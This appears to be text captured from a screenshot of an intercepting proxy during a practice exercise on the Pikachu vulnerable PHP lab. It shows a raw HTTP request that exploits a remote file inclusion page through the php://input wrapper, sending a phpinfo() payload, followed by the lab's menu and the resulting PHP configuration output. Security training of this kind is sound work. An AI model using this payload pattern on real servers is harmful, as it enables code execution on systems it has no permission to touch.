 Raw Hex
1 GET /pikachu-master/vul/fileinclude/fi_remote.php?filename=php://input&submit=
%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://localhost/pikachu-master/vul/fileinclude/fi_remote.php?filename=&submit=%E6%8
F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
9 Cookie: security=impossible; PHPSESSID=1l798tivq2c49fvrn410o16mas
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Content-Length: 22
17
18 <?php
19 phpinfo();
20 ?>
搜索
0高亮
Raw Hex 页面渲染
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
PHP Version 7.3.4
php
System Windows NT F 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--
with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File